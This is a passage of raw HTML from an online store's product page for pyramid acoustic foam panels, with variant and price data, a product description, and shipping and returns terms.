  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span><strong>Free Shipping</strong> (Orders ≥ $99)</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  encrypted_add
</span>
      
      <span><strong>Safe Payments.</strong> Secure Privacy</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  money_off
</span>
      
      <span><strong>No Import charges</strong>, tax or extra fees upon delivery</span>
    </p>
  
</div>
  <dynamic-dates data-date-format="mm_dd" data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun" data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;" class='shipping-checkpoints'> <div class='shipping-checkpoints__bar color-inverse' style="--item-count-sub: 2;" > &nbsp </div>  <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date]</strong>" data-min-days="0" data-max-days="0" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Ordered" data-min-days="0" data-max-days="0" > Ordered </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  local_shipping
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[end_date]</strong>" data-min-days="0" data-max-days="1" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Shipped" data-min-days="0" data-max-days="1" > Shipped </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  redeem
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date] - [end_date]</strong>" data-min-days="5" data-max-days="12" > <strong>- - -</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="At Your Doorstep" data-min-days="5" data-max-days="12" > At Your Doorstep </p> </div>  </dynamic-dates>  <sticky-atc  id="sticky-atc-template--25976882463008__main" class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select"  data-section="template--25976882463008__main"data-after-scroll="true" > <div class='sticky-atc-container page-width'><div class='sticky-atc__image'> <img id="sticky-atc-image-template--25976882463008__main" src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&width=500" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." loading="lazy" width="auto" height="auto" > </div><div class='sticky-atc__left'> <div class='sticky-atc__left__content'>   <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25976882463008__main">
<div class=" price  price--on-sale  price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> <span class=money>$ 49.99</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> <span class=money>$ 49.99</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> <span class=money>$ 100.00</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE 50%</span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div></div> <secondary-variant-select id="StickyAtcVariantPicker-template--25976882463008__main" class="sticky-atc__picker--combined no-js-hidden mobile-hidden" data-section="template--25976882463008__main" data-url="/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034" data-update-url="true" style='--options-count: 2' >  <div class="product-form__input"> <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="sticky-atc__variant-select select__select variant-dropdown">  <option value='Black,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)' data-options='Black,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)'  selected   > Black / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) </option>  <option value='Gray,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)' data-options='Gray,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)'   > Gray / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) </option>  <option value='Pearl White,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)' data-options='Pearl White,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)'   > Pearl White / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) </option>  <option value='Baby Blue,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)' data-options='Baby Blue,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)'   > Baby Blue / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) </option>  <option value='Blue,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)' data-options='Blue,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)'   > Blue / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) </option>  <option value='Purple,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)' data-options='Purple,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)'   > Purple / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) </option>  <option value='Red,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)' data-options='Red,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)'   > Red / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) </option>  <option value='Yellow,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)' data-options='Yellow,25 X 25 X 5cm (9.8 X 9.8 X 1.9in)'   > Yellow / 25 X 25 X 5cm (9.8 X 9.8 X 1.9in) </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </div>  <script type="application/json"> [{"id":31850903273537,"title":"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Black","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-23","requires_shipping":true,"taxable":false,"featured_image":{"id":40060414099744,"product_id":9198665156,"position":1,"created_at":"2022-12-11T03:27:13+08:00","updated_at":"2022-12-11T03:27:13+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433","variant_ids":[31850903273537]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Black \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Black","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":-16,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389057773856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903371841,"title":"Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Gray","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-26","requires_shipping":true,"taxable":false,"featured_image":{"id":40060425437472,"product_id":9198665156,"position":9,"created_at":"2022-12-11T03:30:16+08:00","updated_at":"2022-12-11T03:30:16+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616","variant_ids":[31850903371841]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Gray \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Gray","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389069373728,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903404609,"title":"Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Pearl White","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-27","requires_shipping":true,"taxable":false,"featured_image":{"id":40060425535776,"product_id":9198665156,"position":10,"created_at":"2022-12-11T03:30:19+08:00","updated_at":"2022-12-11T03:30:19+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619","variant_ids":[31850903404609]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Pearl White \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Pearl White","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":5999,"weight":1200,"compare_at_price":12000,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389069472032,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33899763087,"title":"Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Baby Blue","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-22","requires_shipping":true,"taxable":false,"featured_image":{"id":40060436513056,"product_id":9198665156,"position":12,"created_at":"2022-12-11T03:33:04+08:00","updated_at":"2022-12-11T03:33:04+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784","variant_ids":[33899763087]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Baby Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Baby Blue","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389081366816,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903306305,"title":"Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Blue","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-24","requires_shipping":true,"taxable":false,"featured_image":{"id":40060437365024,"product_id":9198665156,"position":14,"created_at":"2022-12-11T03:33:10+08:00","updated_at":"2022-12-11T03:33:10+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790","variant_ids":[31850903306305]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Blue \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Blue","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389081825568,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903339073,"title":"Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Purple","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-25","requires_shipping":true,"taxable":false,"featured_image":{"id":40060438577440,"product_id":9198665156,"position":16,"created_at":"2022-12-11T03:33:18+08:00","updated_at":"2022-12-11T03:33:18+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798","variant_ids":[31850903339073]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Purple \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Purple","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389082775840,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903437377,"title":"Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Red","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-28","requires_shipping":true,"taxable":false,"featured_image":{"id":40060451127584,"product_id":9198665156,"position":18,"created_at":"2022-12-11T03:36:00+08:00","updated_at":"2022-12-11T03:36:00+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960","variant_ids":[31850903437377]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Red \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Red","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389095457056,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31850903470145,"title":"Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option1":"Yellow","option2":"25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","option3":null,"sku":"KK1034-29","requires_shipping":true,"taxable":false,"featured_image":{"id":40060452241696,"product_id":9198665156,"position":20,"created_at":"2022-12-11T03:36:08+08:00","updated_at":"2022-12-11T03:36:08+08:00","alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968","variant_ids":[31850903470145]},"available":true,"name":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 - Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","public_title":"Yellow \/ 25 X 25 X 5cm (9.8 X 9.8 X 1.9in)","options":["Yellow","25 X 25 X 5cm (9.8 X 9.8 X 1.9in)"],"price":4999,"weight":1200,"compare_at_price":10000,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom.","id":32389096505632,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </secondary-variant-select>  </div> <div class='sticky-atc__button'><button id='SectionAtcBtn-template--25976882463008__main'  type="button" class="button main-product-atc button--has-spinner" form="product-form-template--25976882463008__main"  > <span class="sticky-atc__error" style="display:none;"></span> <span class="sticky-atc__label"> <span class="sticky-atc__label__text">Add to cart</span></span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  </div> </div> </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"> <div>
<div> </div>
<br>
<div style="text-align: center;"><iframe src="https://www.youtube.com/embed/rV3AwQk0SWU?rel=0&amp;controls=0&amp;showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<div style="text-align: center;"> </div>
<p> </p>
<ul>
<li>
<strong>Brand New</strong> Acoustic Foam</li>
<li>Made by Imported <strong>High Quality</strong> Foam</li>
<li>Sound-Absorbing Foam</li>
<li>Fire-Retardant Foam</li>
<li>
<strong>High density</strong> acoustic foam cell structure for maximum noise absorption</li>
<li>Helps to flutter echoes and reduce excess reflections and reverberation</li>
<li>Improves vocal clarity and acoustics of your room</li>
<li>Ideal for use in recording studios, home theatres and karaoke room</li>
<li>
<strong>Color:</strong> As Seen</li>
<li><strong>Size &amp; Dimension:</strong></li>
<ul>
<li>25 X 25 X 5cm (9.8 X 9.8 X 1.9in)</li>
<li>50 X 50 X 5cm (19.6 X 19.6 X 1.9) </li>
</ul>
<li><span style="color: #ff0000;"><strong>NOTE:</strong></span></li>
<ul>
<li><span style="color: #ff0000;">Actual color may slightly differ depends on monitor settings.</span></li>
<li><span style="color: #ff0000;">We may split your order into multiple shipments for postage. And due to shipping<br>requirements, we compressed (vacuum sealed) the acoustic foam for easy shipping.<br>Please kindly give up until 24 to 48 hours for the foam to restore its normal size. </span></li>
</ul>
</ul>
</div>
<div style="padding-left: 30px;">   </div>
<div style="padding-left: 30px;">
<p style="text-align: left;"> </p>
<h2><span style="color: #0000ff;"><strong><span style="text-decoration: underline;"><a style="color: #0000ff; text-decoration: underline;" href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank">More information</a></span></strong></span></h2>
</div> </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title" >   <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title" >   Shipping & Returns </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class='accordion__content-wrapper'> <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25976882463008__main">  <p>Purchase over $99USD or more to  get FREE Shipping. </p><p><strong>Normal Shipping </strong></p><ul><li>1-2 weeks in your hands</li></ul><p><strong>Express Shipping</strong></p><ul><li>1 week or less in your hands</li></ul><h3>Returns Policy</h3><ul><li>We accept returns under specific conditions. Please follow these guidelines:</li><li><strong>How to Initiate a Return</strong>: Email <a href="mailto:service@arrowzoom.com" target="_blank"><strong>service@arrowzoom.com</strong></a> with your name and order number.</li><li><strong>No Refunds for Buyer’s Remorse</strong>: Ensure your order details (design, size, address) are correct before purchasing.</li><li><strong>Cancellation Fee</strong>: Orders canceled (shipped or not) incur a 15% fee due to production costs.</li></ul><p><strong>Returned Parcels</strong>:</p><ul><li>Reshipping requires you to pay the shipping fee.</li><li>For wrong items or quality issues, we refund the product value minus a 50% restocking fee. </li><li>Shipping costs are non-refundable.</li></ul><p><br/><strong>Return Conditions</strong>:</p><ul><li>Items must be in new, unaltered condition.</li><li>Returns for mistaken shipments must be approved within 3 working days of receipt.</li><li>Requests must be made within 2 weeks of shipping.</li></ul><p></p><p><strong>Note</strong>: No credit is given for items damaged during shipping. Contact the shipping company for compensation.</p>     </div> </div> </div><div id="shopify-block-AQS9rdjFiOTZSOE95V__selleasy_lb_upsell_fbt_block_CM47KN" class="shopify-block shopify-app-block"><div class='selleasy-block-fbt'></div>
</div> <a href="/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034" class="link product__view-details animate-arrow"> View full details <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> </a> </product-info> </div></div>

<product-modal id="ProductModal-template--25976882463008__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25976882463008__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433 1000w"
